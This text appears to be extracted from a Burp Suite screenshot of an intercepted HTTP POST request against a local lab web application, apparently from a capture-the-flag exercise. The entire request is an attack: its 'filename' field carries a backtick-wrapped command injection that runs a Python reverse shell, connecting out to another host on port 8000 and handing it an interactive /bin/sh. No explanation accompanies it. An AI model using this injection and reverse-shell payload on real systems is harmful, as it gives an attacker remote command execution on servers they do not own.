 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 POST /output HTTP/1.1
2 Host: 192.168.1.245:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.245:8080/scan
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 240
10 Connection: close
11 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.XomrPg.SCZ84yLSlI6CWXmnHJPuWjRTzSk
12 Upgrade-Insecure-Requests: 1
13
14 filename=`python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(
("192.168.1.249",8000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'`